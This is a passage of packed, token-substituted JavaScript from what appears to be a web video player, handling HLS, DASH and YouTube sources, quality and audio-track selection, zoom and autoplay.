(vy)\');js("vy");P.2E();P.3K(17);x=H}}if(!x){o.U.mq();js("4C")}};G.9p=E(){if(v.p9==1){I(o.2f)?o.U.7z():\'\'}v.gu==1?o.U.gt():\'\';o.Q.2E();o.U.vH();if(v.UQ==1&&I(v.rf)){if(v.rf.R>5){rg();3Z(oQ);oQ=7d(rg,v.vR*2y)}}if(v.91==1){if(aT>0&&o.P.1k()==0){aT=0;oU()}}js("1A")};G.i2=E(){if(v.kU==1&&o.59){if(o.U.i2()){o.bc=P.rO();o.Q.4q()}}o.oS=H};G.bV=E(){o.U.2X()};G.iH=E(){1q("UM")};G.iE=E(){1q("oR");o.U.oR();o.iK?js("4a",o.iK):\'\'};G.bs=E(){1q("oK");aT=0;o.U.oK()};G.ag=E(){if(P){1q("3H",3H());o.U.3H(4z(),3H());js("1k",3H());aT=0;if(I(o.nx)){o.U.cB(o.nx);o.nx=1R}}};E 4z(){B x=P.17();L x}E 3H(){B x=P.1k();L x}G.cp=E(){};G.8B=E(){1q("8C");o.U.8C();js("8S")};G.bz=E(){if(ea!=4z()){o.U.6I();if(ea==0){if(v.gu==1&&v.vJ==1){o.U.gt()}}}ea=4z();js("17",ea);if(v.2j.on==1){if(1U(vM)==\'E\'){if(!3q&&v.2j.4v!=1&&v.vL&&v.vL!=\'\'&&ea>0){o.cn=1y vM();3q=o.cn.dP()}}}};G.oB=E(){if(o.2e=="4f"){P?P.n3():\'\'}};G.vV=E(x){o.U.9R();P.vq(x)};G.n3=E(){if(o.2e=="4f"&&P){L P.3D()}F{L H}};G.mD=E(){L P.mD()};G.mF=E(){L P.mF()};G.5I=E(x){1q("V1",x);if((o.2e=="9m"||o.2e==o.ws||(o.2e=="1G"&&(v.8x==0||8U()<2))||(o.2e=="3u"&&(v.nl==0||bC()<2)))&&I(o.3R[x])){B 17=G.17();o.2w>0?\'\':o.2w=17;o.U.3K(17,J);6r(o.3R[x],H);B y=H;if(v.1d){if((v.1d.V3==1&&!o.1A)||!o.1z){y=J}}if(y){o.U.2E()}}if(o.2e=="1G"&&v.8x==1&&8U()>1){P.CS(x)}F if(o.2e=="3u"&&v.nl==1&&bC()>1){P.AU(x)}F if(o.2e=="4f"||o.2e=="dm"){P.o1(x)}};G.Be=E(x,y){L hX(x,y)};G.BM=E(x){L xi(x)};E hX(x,y){B r=x.18+\'p\';if(x.18<4J){r=\'mP\'}F if(x.18>=4J&&x.18<=bQ){r=\'go\'}F if(x.18>bQ&&x.18<=gj){r=\'gq\'}F if(x.18>gj&&x.18<=4o){r=\'gp\'}F if(x.18>4o&&x.18<=dA){r=\'oz\'}F if(x.18>dA&&x.18<=wT){r=\'mv\'}F if(x.18>wT&&x.18<=wS){r=\'mL\'}F if(x.18>wS&&x.18<=wV){r=\'oI\'}F if(x.18>wV){r=\'oG\'}if(x.W==Uk&&x.18<=Uo){r=\'go\'}F if(x.W==wX&&x.18<=wR){r=\'gq\'}F if(x.W==Uj&&x.18<=Ui){r=\'gp\'}F if(x.W==Ur&&x.18<=UB){r=\'mv\'}F if(x.W==UC&&x.18<=V5){r=\'mL\'}F if(x.W==Uy&&x.18<=Ux){r=\'oI\'}F if(x.W==Ut&&x.18<=Vz){r=\'oG\'}if(v.1d.Vg==1&&I(v.1d[\'6A\'+r])){r=v.1d[\'6A\'+r]}F{if(y==1){r=2C(r)}if(y==2&&I(x.hI)){r=2D(x.hI/2y)+\' \'+2C(\'eJ\')}}L r};E xi(x){B r=x.mX();if(r=="Vj"||r=="en"){x="Vq"}F if(r=="Vp"||r=="ru"){x="Русский"}if(1U(v.xf)=="3z"){x=3M(v.xf[x],x)}L x};E xb(){if(o.59&&o.1S){P.om();V(B i=0;i<o.1S.R;i++){P.Dc(o.1S[i],o.3c[i],(i==o.3B))}}}G.8N=E(x){1q("S6",x);P?P.es(x):\'\';if(v.2j.on==1){if(3q){3q.es(x)}}};G.xa=E(){xb()};G.xe=E(){P.om()};G.cB=E(x){1q("Oy",x);if(o.9G.R>0){if(o.9G[x]){B 17=G.17();o.2w>0?\'\':o.2w=17;o.U.3K(17,J);6r(o.9G[x],H);o.U.2E()}}F{if(o.2e=="1G"&&v.bn==1){P.CL(x)}F if(o.2e=="3u"&&v.xc==1){P.AX(x)}}};G.pc=E(){B x=o.2o[o.3j];x==1T?x=\'\':\'\';B y=ge()&&v.hH==1&&v.8x==1&&x!=2C("2u");L(y?\'\'+2C("2u")+\' \':\'\')+x};G.pb=E(){B x=o.7A[o.7a];x==1T?x=\'\':\'\';L x};G.ge=E(){L ge()};E ge(){B x=J;if(P){if(o.2e=="4f"){x=P.2u()}if(o.2e=="1G"&&v.8x==1&&8U()>1&&v.hH==1){x=P.2u()}if(o.2e=="3u"&&v.nl==1&&bC()>1){x=P.2u()}}L x}E 8U(){if(o.2e=="1G"){L P.8U()}F{L 0}}E bC(){if(o.2e=="3u"){L P.bC()}F{L 0}};G.4P=E(x){if(P&&(o.2e=="4f"||o.2e=="9w"||I(v.ei))){P.4P()}if(v.nP>0){O(o.3x,{"18":(o.2a?"1i%":o.ba-v.nP)})}if(o.3q&&v.2j.E6==1){o.cn.4P()}};G.3y=E(){L P.3y()};G.pa=E(){P.pa()};G.91=E(){1q(\'91\');o.9D=0;o.1z?v.3I=1:\'\';o.U.8C();if(1c&&v.Oz!=1){if(1c.K(\'(5n)\')==-1){1c=1c+(1c.K(\'?\')==-1?\'?\':\'&\')+\'wd=(5n)\'}}if(o.2e=="1G"||o.2e=="9m"){P.2Q(1c)}F{6r(1c)}};if(!I(o.2f)){p4()}if(I(v.2f)){if(v.2f!=\'\'){9B(v.2f,o.2f,v.gv);if(v.p9==1&&!o.1z){1m(o.2f)}}F{v.2f=1R}}E 9C(){ds=P?P.6o():\'\'}E vX(1c){3X=1c.2q(" or ");V(B i=0;i<3X.R;i++){if(3X[i].K(" lH ")>-1){lw=3X[i].2q(" lH ");3X[i]=lw[5n(0,lw.R-1)]}if(I(v.lj)&&3X[i].K("//")==-1){3X[i]=v.lj+3X[i]}}8y=0}E w5(){9C();if(ds=="7q"||o.4T){o.U.pe()}if(ds!=""){o.U.s5()}}E p4(){if(o.2f){o.1J.3g(o.2f)}o.2f=1M("1Z");O(o.2f,{"3P-2R":"1I","1u":v.jh,4N:"1u 0.5s"});if(v.w0==1){OA()}F{O(o.2f,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\'})}o.1J.1K(o.2f)}E 6r(x,y,w1){v.gr==\'\'?v.gr=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.gr)>-1){B z=x.2q(v.gr);o.9G=[];V(B i=0;i<z.R;i++){o.7A[i]=z[i].1n(z[i].K("{")+1,z[i].K("}")-1);o.9G[i]=z[i].1n(z[i].K("}")+1);if(I(v.bM)){if(v.bM==o.7A[i]){o.7a=i}}}x=o.9G[o.7a]}!I(3X)?3X=[]:\'\';o.lo?3e(o.lo):\'\';x&&x!=\'or\'&&x!=\'x\'?vX(x):\'\';B ft=o.2e;if(3X.R>0){o.2e=m7(3X[8y]);B dP=J;if(w1){dP=H}1c=3X[8y];if(1c){1c=1c.22(/\\(5n\\)/g,2F.5n())}if(!dP&&x!=\'x\'&&P&&o.2e==ft&&(ft=="9m"||(ft=="9w"&&!o.1l.2p)||(ft=="4f"&&o.1z&&!lk)||ft=="dm"||ft=="1G"||ft=="3u")){P.2Q(1c);1q("2Q")}F{1q("Ox");m9();wr(1c)}if(o.cd){if(o.e0){P.es(o.f5)}F{if(o.8Y!=o.cd){P.es(o.4V[o.8Y])}}}}if(!y){3Z(o.ph);o.ph=7d(w5,o.pg);if(!I(v.2b)&&v.mp==1&&v.pf==1){v.2b=\'\'}if(I(v.2b)){o.U.gF(v.2b)}if(v.eS==1){if(v.kU==1&&o.1l.2p){}F{if(o.2e=="4f"){O(o.3x,{"1e":-it,"Y":-it})}F{2Y(o.3x)}v.1t.1m=0}}}}E m7(x){B 1B="9m";if(x){if(x.K(".DJ")>0){1B="1G"}F if(x.K(".Dt")>0){1B="3u"}F if(x.K("ws")==0){1B=o.ws}F if(x.K(\'4f.9J/\')>-1||x.K(\'lZ.be/\')>-1){if(1U(oZ)==\'E\'){1B="4f";if(v.sC==1){B y=\'lY://3V.4f.9J/vi/\'+lX(x)+\'/\';wn(y+\'wE.hT\',E(z){z>1i?v.2f=y+\'wE.hT\':v.2f=y+\'Ow.hT\';if(o.1w){o.1w[o.3w][\'2f\']=v.2f}v.3I==1||o.1z?\'\':9B(v.2f,o.2f,v.gv)})}}F{1q("No wu")}}F if(v.9w==1&&x.K(\'9w.9J/\')>-1){1B="9w"}F if(v.dm==1&&x.K(\'Ot.9J\')>-1){1B="dm"}F if(v.wl==1){MK(x)?1B="aR":\'\'}}o.59=1B=="9m"||1B=="1G"||1B=="3u"||1B==o.ws;L 1B}E wn(1c,wt){B 3V=1y Ov();3V.b6=E(){wt(G.18)};3V.2Q=1c}E wr(x){o.2e=m7(x);if(o.59){P=1y DC(x,o.3x,J)}if(o.2e=="4f"){P=1y oZ(x,o.3x)}if(v.9w==1&&o.2e=="9w"){P=1y OB(x,o.3x)}if(o.2e=="aR"){P=1y OC(x)}if(o.2e=="dm"){P=1y OI(x,o.3x)}o.Q?o.Q.BG():\'\';B t=0;if(I(v.1k)){if(o.3o&&v.aD==1&&!o.1z){t=o.3o.9x().t}1C(E(){o.U.3H(t,v.1k)},1i)}}E m9(){if(P){P.44();P=1R;ds="8X"}if(3q){3q.44();3q=1R;3q=1T;o.cn.6X();o.3q=1R;o.cn=1R}};G.44=E(){m9()};G.OJ=E(){3X=[];m9()};G.6r=E(x,y,z){6r(x,y,z)};G.9B=E(x){9B(x,o.2f,v.gv)};G.2E=E(){if(P){lh=J;lk=J;if(o.4T){o.4r.2E()}F{P.2E();v.gu==1?o.U.gt():\'\'}if(I(3q)){3q.2E()}if(o.7u){if(o.59){if(o.9r>0&&!o.7u.OL()){o.7u.mf()}}F{o.mh=[];o.Q.kd("aH")}}if(o.59&&v.AI>-1&&!o.qK&&!o.1l.4Y){if(o.9r>0){P.AH()}}g8()}F{1C(G.2E,4o)}};E g8(){if(v.Eg>0&&3X.R>1){if(3H()==0){3e(o.lo);o.lo=1C(E9,v.Eg*2y)}}}E E9(){if(o.1A&&3H()==0&&4z()==0){if(P){if(P.9o()==0&&8y!=3X.R-1){5X(\'6r E8\')}}}}G.E7=E(1b){if(o.3q){if(v.2j.E6==1){if(o.uG[o.3q]>2){L}}if(1b){1b.9V();1W.1b?1W.1b.5Y=H:\'\'}B 1H=P;P.nz(H,o.3q);3q.nz(J,o.3x);P=3q;3q=1H;P.2E();3q.2E();js("2j")}};G.Ea=E(){P.2Q(1c)};G.uN=E(){v.5M==1?o.5M.2K("1m"):\'\';o.p1=H};G.gY=E(){if(v.1t.sQ){v.1t.sQ=J;if(o.Q){o.Q.v6(1);o.Q.tU()}}o.p1=J};G.Ef=E(){if(o.3q&&o.cn){o.cn.gH()}};G.f6=E(){if(o.59&&o.5C){o.fU=H;P.5C()}};G.cj=E(){if(o.59&&o.8E){P.8E()}};G.kx=E(){if(v.9F==1&&I(v.Ec)){if(!I(o.9F)){o.9F=1M("1Z");O(o.9F,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',"3P-2R":"1I","5a":Ed});o.1J.1K(o.9F)}6c(o.9F);9B(v.Ec,o.9F,\'5E\')}if(P){mW(0);P.kx()}};G.eU=E(){if(o.9F){2Y(o.9F)}P?P.eU():\'\'};G.2X=E(){if(o.4T){o.4r.2X()}F{P?P.2X():1q("OH")}if(I(o.3q)){3q.2X()}};G.ll=E(){lk=H;o.U.3K(0,J);I(o.2f)?o.U.7z():\'\';6r(\'x\')};G.d3=E(){P?P.d3():\'\'};G.3K=E(x){if(P){if(o.4T){o.4r.3K(x)}F{P.3K(x);if(v.2j.on==1){if(3q){3q.3K(x)}}}}};G.52=E(){if(P){P.52();o.4T?o.4r.52():\'\';1q("4M")}if(v.2j.on==1&&v.2j.eW==1){if(3q){3q.52()}}};G.6K=E(){if(P){P.6K();o.4T?o.4r.6K():\'\';1q("8Z")}if(v.2j.on==1&&v.2j.eW==1){if(3q){3q.6K()}}};G.3Q=E(x){P?P.3Q(x):\'\';if(v.2j.on==1){if(v.2j.eW==1&&3q){3q.3Q(x)}}if(o.4T){o.4r.3Q(x)}};G.kj=E(){L P?P.kj():J};G.5i=E(){L P?P.5i():J};G.6o=E(){L ds};G.8X=E(){L lh};G.17=E(){B x=0;if(P){x=4z();if(o.4T){B y=o.4r.4z();y?x=y:\'\'}F{if(3H()>0&&x!=3H()){o.EE=x+0.OG}}L x}F{L 0}};G.1k=E(){B x=0;if(P){x=3H();x==0&&I(v.1k)?x=v.1k*1:\'\';if(o.4T){B y=o.4r.3H();y?x=y:\'\'}}L x};G.9o=E(){L P?P.9o():0};G.dw=E(){o.3n.dw=o.3n.dw?J:H;O(o.3x,{"2S":(o.3n.dw?"3a(-1)":"3a(1)")})};G.OD=E(){p4()};G.p3=E(){if(o.59){P.4c()}};G.EK=E(x,y){if(x==\'1F\'){if(y==1){ce(v.1d.1F/1i)}if(y==2){ce(-v.1d.1F/1i)}if(y==3){o.P.mu()}}F{if(o.2e==\'9m\'){if(!o.9n[x]){if(x==\'lL\'){o.9n[x]=0}F{o.9n[x]=1}}if(y==1){o.9n[x]+=v.1d[x]/1i}if(y==2){o.9n[x]-=v.1d[x]/1i}if(y==3){if(x==\'lL\'){o.9n[x]=0}F{o.9n[x]=1}}!o.hY?o.hY=[]:\'\';o.hY[x]=x+\'(\'+2D(o.9n[x]*1i)+\'%) \';B cf=\'\';V(B i in o.hY){cf+=o.hY[i]}O(P.9j(),{\'sA\':cf});o.Q.kt(x)}}};G.1F=E(x){ce(x)};E ce(x){if(7e(x).K(":")>0){B y=x.2q(":");B z0=o.3f/o.4y;B z1=o.P.3y();if(z1.W>0){z0=z1.W/z1.18}B z=y[0]/y[1];if(z0!=z){if(o.59){P.eh()}B w2=o.4y*z;B x2=w2/o.3f;B h2=o.3f/z;B y2=h2/o.4y;if(x2<1){o.3n.x0=o.3n.x=4d(x2);o.3n.y=1}F{o.3n.x=1;o.3n.y0=o.3n.y=4d(y2)}O(o.3x,{"2S":"3a("+o.3n.x+") 3i("+o.3n.y+")"});o.hu=x}}F{o.3n.x+=4d(x);o.3n.y+=4d(x);O(o.3x,{"2S":"3a("+o.3n.x+") 3i("+o.3n.y+")"})}if(v.1X.OE==1){if(!o.Ey){if(o.3n.x>0||o.3n.y>1){qc(o.3x,\'o.OF\');o.Ey=H}}F{if(o.3n.x==1&&o.3n.y==1){O(o.3x,{"1e":0,"Y":0})}}}o.Q.kt(\'1F\')};G.mu=E(){if(o.59){P.eh()}o.3n.x=o.3n.x0;o.3n.y=o.3n.y0;O(o.3x,{"2S":"3a("+o.3n.x+") 3i("+o.3n.y+")"});o.Q.kt(\'1F\');o.hu=1R};G.fB=E(x,y){P.fB(x,y)};G.aM=E(){L aM()};E aM(){L 3X?(3X.R>0?(3X[8y]?3X[8y]:\'\'):\'\'):\'\'};G.9j=E(){L P?P.9j():J};G.6a=E(){if(o.59){P.6a()}};G.r9=E(){P.r9()};E rg(){B 4l=dr(v.rf+\'?1c=\'+3X[8y]);4l.b6=E(){if(G.dH==4&&G.6o==4J){if(G.bU){v.1L=G.bU;o.U.9K(\'1L\')}}};4l.aS()}};B DC=E(1c,1E,2j){B 1f=1M(v.eS==1?"DB":"ny");B dC;B qx=0;B 1G;B 4m=J;B qr=J;B qB=J;B ax=J;B f3=-1;B 3u;B 5V=J;B ws;B qQ=J;B 5Z=J;o.5l=J;B 7J=0;B 8A=J;B 2g;B Os;B k9=J;B gZ=-1;B av=-1;B rz;B n4;B gQ;B Or;B Bs=\'ny/Od; Oe="Of.Oc, Ob.40.2"\';B k2=J;O(1f,{\'1h\':\'2c\',\'1e\':0,\'Y\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'3z-nu\':\'oF\',\'4N\':"sA 0.2s 2T",\'8D-18\':\'2u\',\'5R-18\':\'1I\',\'8D-W\':\'2u\',\'5R-W\':\'1I\'});eh();if(o.1l.7T&&v.3I==1&&v.qV==1){if(!o.1z&&v.7l){47(1f,{\'nv\':1})}F{47(1f,{\'3C\':1,\'nv\':1,\'3I\':1})}}F{if(v.rc==1&&o.1l.2p){47(1f,{\'nv\':1})}if(!o.1l.tv){47(1f,{\'4c\':(v.4c==1&&v.3I==0?\'9k\':\'1I\')})}}if(v.O7==1){47(1f,{"O8":"Dx","O9":"Dx"})}47(1f,{\'2Q\':1c,\'x-3F-5C\':\'vr\',\'Oa\':\'H\'});if(v.Og==1){47(1f,{\'2j\':\'J\'})}if(2j){1f.3I=H;if(v.2j.eW!=1||v.3I==1){1f.3C=H}}if(v.Oh==1){47(1f,{\'Oo\':\'Op\'})}ow();if(v.Oq==1){B cW=1M("dj");47(cW,{"zx":"no","vA":"H","vT":"H","2Q":""});O(cW,{"1h":"2c","W":"1i%","18":"1i%","2Z":0});1E.1K(cW);B Du=1W.7d(E(){if(cW.iq.1Q.dH==="Om"){1W.3Z(Du);O(cW.nR.an,{"2M":0,"2O":0});cW.nR.an.1K(1f)}},1i)}F{1E.1K(1f)}if(!I(1c)){1c=\'\'}if(1c.K(".Dt")>0){5Z=H;if(!o.3u){if(1U DI!=="1T"){o.3u=1y DI()}}if(I(o.3u)){if(!I(1W.DT)){o.3u.mG()}F{r8()}}}F if(((3p.1G==1&&v.r5!=1)||1c.K(".DJ")>0)&&(o.dT.K("7C")!=-1||I(1W.5b))){4m=H;qr=H;3r{if(I(5b)){if(!5b.DW()||(o.1l.6w&&v.Ol==1&&!o.1l.4Y)||(o.1l.6w&&o.1l.4Y&&v.Oi==1)||(o.1l.mK&&v.Oj==1)){1q(\'7C Ok \',5b.DW());4m=J}F{if(v.4c==1||v.3I==1||v.DV==1||2j){c6(J)}}}F{4m=J}}2U(2g){4m=J}}F if(1c.K("ws")==0&&v.OM==1){8A=H;qO()}if(o.1l.tv&&v.3I==1&&!4m&&!5Z&&!8A){1C(E(){o.U.cz()},1i)}if(v.7u==1){I(o.7u)?o.7u.fl():\'\';o.7u=1y ON()};G.r9=E(){r8()};E r8(){5Z=H;if(qg()){if(v.4c==1||v.3I==1||v.E1==1){kk(J)}}F{5Z=J;1q("Pf e6 EZ")}}E kk(x){if(o.3u&&!5V){o.3u.dP(x,1f,1c,2j);I(1W.DT)?5V=H:\'\'}}E c6(x){1q("7C");if(o.3R.R>1){v.8x=0;v.DM=H}F{v.DM?v.8x=1:\'\'}if(o.9G.R>1){v.bn=0;v.DL=H}F{v.DL?v.bn=1:\'\'}o.n0=J;f3=-1;B rp=J;if(v.7l&&v.DK==1){rp=H;v.DK=0}dC={F5:(v.DO==1&&!2j),Pg:(v.4c==1||v.3I==1||2j||x)&&!rp,dB:60,rH:60,Ph:(v.DQ>0?v.DQ*2y:FL),Pe:(v.F0>0?v.F0*2y:FL),Pd:J};if(v.Pa==1){dC.Pb=H}if(v.FI==1){dC[\'Pc\']=E(4l,1c){4l.Pi=H}}if(I(v.7s)){if(I(v.7s.dB)){if(v.7s.dB>dA){v.7s.dB=dA}v.7s.rH=v.7s.dB}if(I(v.7s.FQ)){v.7s.rH=v.7s.dB=v.7s.FQ}if(1U v.7s=="3z"){V(B 19 in v.7s){dC[19]=v.7s[19]}}}1G=1y 5b(dC);js("1G",1G,1);1G.EX(1c);1G.Pj(1f);1G.on(5b.7B.Pp,E(){1q("7C Pq")});1G.on(5b.7B.Pr,E(1b,29){!2j?o.U.cz():\'\'});1G.on(5b.7B.Po,E(1b,29){if(!2j&&v.8x==1&&8U()>1){Bm();o.Q?o.Q.hl(o.3j):\'\'}});1G.on(5b.7B.Pn,E(1b,29){rv()});1G.on(5b.7B.Pk,E(1b,29){rv()});1G.on(5b.7B.Pl,E(1b,29){if(!2j){if(29.hE.5l!=o.5l){o.5l=29.hE.5l;o.Q.4q()}o.5l=29.hE.5l;if(o.5l){1q("Pm");o.FA=1c.K("?v3")>-1;if(1f.1k>0&&1f.f4>0){if(1f.1k-1f.f4<10){if(o.hA>0){if(o.hA==1f.f4&&o.FT==1f.1k){o.jR++;if(o.jR>2){o.jR=0;o.hA=-1;1G.9A();c6(H);8F()}}F{o.hA=-1}}F{o.hA=1f.f4;o.FT=1f.1k}}}}}if(v.8x==1){o.3j=1G.my;o.Q?o.Q.hl(o.3j):\'\'}mw()});1G.on(5b.7B.P9,E(1b,29){if(I(29.FS)&&!2j){js("P8",29.FS.OV)}if(f3>-1){1G.Ba=f3;f3=-1}qB=H;EY()});1G.on(5b.7B.OW,E(1b,29){js("OX",29,1)});1G.on(5b.7B.OU,E(1b,29){!2j&&v.bn==1?qi():\'\'});1G.on(5b.7B.S7,E(1b,29){if(!2j&&v.bn==1){ql()}});if(v.OO==1){n4=1y OP(1G,2j)}F{1G.OQ=J}1G.on(5b.7B.OR,E(1b,29){v.1q==1?cL.1q(29):\'\';js(29.1B+\'5b\',29,0,H);o.rr=29;if(29.jz){ao(29.1B){1j 5b.G3.OY:1q("7C jz qs 2g");if(v.qq==1){qu()}F{2g=29.hE+\' (\'+29.1B+\')\';o.2w>0||2j||v.5l==1||8A?\'\':o.2w=4z();1G.9A();if(!2j){o.P.5X()}}1g;1j 5b.G3.OZ:1q("7C jz P 2g, hB");1G.P5();1g;7k:2g="7C jz 2g, 9A";1G.9A();!2j?o.P.5X():\'\';1g}}F{1q("7C ",29.1B,29.hE,(29.jv?29.jv.jH:\'\'));js("P6",(29.jv?29.jv.jH:\'\'));if(7J>0){7J=2;rA()}}});ax=H}E rv(){if(!2j&&v.8x==1&&8U()>1){if(o.3j!=1G.my){o.3j=1G.my;o.Q?o.Q.hl(o.3j):\'\';1q("7C P7 "+o.3j)}if(I(v.bO)&&o.3j>0){B fq=v.bO.2q(",");V(B k=0;k<fq.R;k++){if(o.2o[o.3j].K(fq[k])>-1){1q(\'P4 4A\');1G.fV=o.3j-1;1g}}}}}E qO(){if(I(1W.F6)){if(qg()){if(!I(o.ws)){o.ws=1y P3()}ws=1y F6(1f,1c,{F5:H});qQ=H}F{8A=J;1q("e6 EZ")}}}E EY(){rC()};G.6a=E(){rC()};E rC(){if(v.Bf){if(1f.eo.R>0){if(v.6a==1){1f.eo[1f.eo.R-1].fJ="Di"}F{1f.eo[1f.eo.R-1].fJ="3k"}if(!o.6a){o.6a=H;o.Q.4q()}}F{if(o.6a){o.6a=J;o.Q.4q()}}}}E qu(){1q("P0");!2j&&o.1A?o.U.2X():\'\';o.U.7z();7J=1;rA(o.1A)}E rA(x){if(7J>0){3e(rz);rz=1C(ET,v.EP*2y)}}E ET(){if(7J>0){1q("P1");if(4m){if(7J==1){1G.EX(1c)}if(7J==2){1G.9A();c6(H);1f.1A()}}F{47(1f,{\'2Q\':1c})}}}1f.1v(\'P2\',EV);1f.1v(\'2g\',rP);1f.1v(\'8X\',8F);1f.1v(\'1A\',9p);1f.1v(\'4u\',bV);1f.1v(\'CB\',bz);1f.1v(\'iQ\',iH);1f.1v(\'nb\',iE);1f.1v(\'C6\',bs);1f.1v(\'Ca\',cp);1f.1v(\'8S\',8B);1f.1v(\'Ce\',ag);1f.1v(\'O6\',DS);1f.1v(\'Cc\',nJ);1f.1v(\'C4\',oq);E EV(){if(!4m&&!5Z){!2j?o.U.cz():\'\'}}E rP(){if(!4m&&!5Z){if(1f.2g){1q(1f.2g,1f.2g.jH,1f.2g.a5);B x=1f.2g.jH;2g=1T;if(x==1){2g="O5"}if(x==2){2g="qs"}if(x==3){2g="de"}if(x==4){2g="e6 ls"}1q("Nb eR: ",2g)}if(qr&&v.qq==1){2g=1T;qu()}if(2g!=1T){5X()}}}E 5X(){!2j?o.P.5X():\'\'}E 8F(){!2j?o.P.8F():\'\'}E 9p(){if(!o.1z&&v.7l){1q(\'Fs 1A\');4u();o.U.2E();L}if(4m&&7J>0){}F{if(!2j){B qv=o.U.8H()&&o.iW!=1;if(qv||av==-1){B x=J;if(4m){if(I(o.1V)||I(o.5F)){if(qv){}F{1q(\'4u gM\');4u();x=H}}}if(!x){o.P.9p()}}}}}E bV(){if(!k2){1q("Nd");if(o.1A&&o.jf&&!1f.8X&&v.Fd==1&&!o.bc){1q("Fd");h1()}F{!2j&&!o.Fc&&1f.7N?o.P.bV():\'\'}}}E bz(){!2j?o.P.bz():\'\';if(av>-1){if(4z()>av){1q(\'4u Na\',av);4u();av=-1}}}E iH(){!2j?o.P.iH():\'\'}E iE(){!2j?o.P.iE():\'\'}E bs(){if(2j){k7()}F{o.P.bs();ox();if(4m&&7J>0){7J=0;1q("N9 up");1G.BQ();h1();o.Q.2E()}if(I(v.ei)){2z()}}}G.ei=E(){L(1f.l5/1f.eV)};E k7(){if(1f.eV>0){O(1E,{"18":1E.26/(1f.l5/1f.eV)-2D(v.2j.2Z)})}F{if(qx<20){1C(k7,1i);qx++}}}E ox(){if(v.je==1){3Z(o.qo);o.qo=7d(qw,1i);qw()}}E qw(){if(1f){if(1f.eV>0){o.U.Fh(1f.l5/1f.eV);3Z(o.qo)}}}E ag(){!2j&&!8A?o.P.ag():\'\'}E cp(){!2j?o.P.cp():\'\'}E 8B(){if(4m&&7J>0){}F{!2j?o.P.8B():\'\'}}E DS(){o.U.qn()}E qg(){B iV=1W.Bp=1W.Bp||1W.N6;B hO=1W.Dl=1W.Dl||1W.N7;B kK=iV&&1U iV.kK===\'E\'&&iV.kK(Bs);B Bt=!hO||hO.qe&&1U hO.qe.N8===\'E\'&&1U hO.qe.6X===\'E\';L kK&&Bt}B qd="<7W C=\'1u:0.5\'>";E Bm(){if(!2j&&v.8x==1){B x=1G.bR;B q=0;o.2o=[];if(x.R>1){V(B i=0;i<x.R;i++){if(I(x[i].18)){B y=o.P.Be(x[i],v.Bd);if(o.2o.K(y)>-1||v.Ne==1){if(I(x[i].hI)){B yi=o.2o.K(y);yi>-1?o.2o[yi]+=" "+qd+" &hs;"+2D(x[yi].hI/2y)+\' \'+2C(\'eJ\')+\'</7W>\':\'\';o.2o[i]=y+" "+qd+" &hs;"+2D(x[i].hI/2y)+\' \'+2C(\'eJ\')+\'</7W>\'}}F{o.2o[i]=y}if(I(x[i].Bg)){o.8w[i]=x[i].Bg[0]}}F if(I(x[i].6A)){o.2o[i]=x[i].6A}F{o.2o[i]=i}if(I(v.4s)&&q==0){if(v.4s==o.2o[i]){q=i}}if(I(o.4s)){if(o.4s==o.2o[i]){q=i}}}if(v.hH==1){o.2o[x.R]=2C("2u")}F{1G.Az=0;1G.gK=0}if(v.Bk==1||q>0){1G.gK=0;if(v.fY=="8a"||(!o.1z&&v.4c==0)){1G.o4=q}F{if(v.fY=="ee"){1G.fV=q}}o.3j=q}F{if(v.hH==1){o.3j=1G.bR.R-1}F{o.3j=1G.Nf}}mw()}o.Q?o.Q.4q():\'\'}}E mw(){if(o.8w.R>0&&v.bn==1){qi();ql()}}E qi(){if(!2j&&v.bn==1){B x=1G.o7;o.7A=[];B 2A;if(x.R>1){V(B i=0;i<x.R;i++){2A=J;if(I(x[i].eM)&&o.8w.R>0){if(x[i].eM!=o.8w[o.3j]){V(B j=0;j<o.8w.R;j++){if(o.8w[j]==x[i].eM){2A=H}}}}if(!2A){o.7A[i]=I(x[i].6A)?o.P.BM(x[i].6A):i;if(I(v.bM)){if(v.bM==o.7A[i]){o.7a=i;1G.nh=i}}}}}}}E ql(){if(!2j){B x=1G.o7;B y=1G.nh;if(y>-1){if(I(x[y].eM)){if(o.8w.R>0){if(o.8w[o.3j]!=x[y].eM){V(B i=0;i<x.R;i++){if(x[i].6A==x[y].6A&&x[i].eM==o.8w[o.3j]){1G.nh=i;y=i;1g}}}}}o.7a=y;1q("7C Nl",o.7a);o.Q.ta(o.7a)}}};E 4z(){if(5Z){L 5V?o.3u.17():0}F{L 1f.f4}};E 3H(){B x=1f.1k;if(5Z&&5V){x=o.3u.1k()}if(I(v.4C)){x=v.4C}L x!=Nm&&!qA(x)?x:0}G.2E=E(){B p=H;if(4m&&!qB){if(!ax){c6(H)}1G.BQ()}if(5Z&&!5V){kk(H);p=J}if(8A){if(!qQ){qO()}ws.1A();p=J}if(1f.C.1e=="-Nn"){G.eU()}p?h1():\'\'};B Nk;E h1(){if(1c!="1I"){B pp=1f.1A();if(pp!==1T){pp.bf(E(){}).2U(E(2g){1q("Nj",2g.a5);if(2g.a5.K(\'bA\')==-1&&2g.a5.K(\'Ng by\')==-1){if(v.qV==1){1q(\'Nh\');o.U.52();1f.1O=0;B qN=1f.1A();if(qN){qN.bf(E(){}).2U(E(e){1q("Ni",e.a5);if(o.1l.tv&&(4m||5Z)){}F{o.Q.2X();o.U.7z();js("N5")}})}}F{o.Q.2X();o.U.7z()}}})}}}G.kx=E(){if(o.5F||o.1V){if(o.8K){cj()}if(!o.fU&&o.1l.2p&&o.1l.3F){if(!1f.3C){1f.3C=H;k9=H}O(1f,{"1h":"2c","Y":-4b,"1e":-4b});av=4z();if(!8A){1f.1A()}if(av==0&&o.2w>0){gQ=o.2w}}}};G.eU=E(){if(!o.fU&&(o.1l.2p||o.1l.3F)){O(1f,{"1h":"rR","Y":0,"1e":0});if(I(v.ei)){2z()}if(k9){!o.3C?1f.3C=J:\'\';k9=J}if(gQ>0){o.2w=gQ;gQ=0}av=-1}};G.2X=E(){1q(\'7N\');4u()};E 